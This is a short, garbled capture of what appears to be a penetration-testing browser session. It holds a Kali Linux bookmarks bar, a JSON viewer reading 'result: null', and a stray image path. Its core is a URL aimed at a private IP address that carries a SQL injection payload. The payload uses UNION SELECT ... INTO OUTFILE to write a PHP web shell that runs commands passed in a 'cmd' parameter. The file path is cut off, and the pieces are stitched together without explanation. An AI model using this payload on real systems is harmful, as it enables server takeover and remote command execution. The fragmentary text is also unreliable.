 172.31.17.38/_ul/usuarios/3 UNION SELECT 1%2C"<%3Fphp system(%24_GET['cmd'])%3B %3F>" INTO OUTFILE '
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
result: null